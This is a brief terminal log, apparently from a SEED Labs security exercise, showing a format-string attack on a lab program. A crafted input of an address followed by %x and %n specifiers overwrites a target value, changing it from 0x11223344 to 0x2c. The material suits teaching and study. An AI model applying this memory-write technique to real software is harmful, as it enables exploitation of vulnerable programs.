 [06/12/23]seed@VM:~/.../code$ echo $(printf "\x54\xed\xff\xbf").
%x.%x.%x.%x.%x.%n > input.txt
[06/12/23]seed@VM:~/.../code$ ./prog1 <input.txt
Target address: bfffed54
Data at target address: 0x11223344
Please enter a string: T���.63.b7f1c5a0.b7fd6990.b7fd4240.112233
44.
Data at target address: 0x2c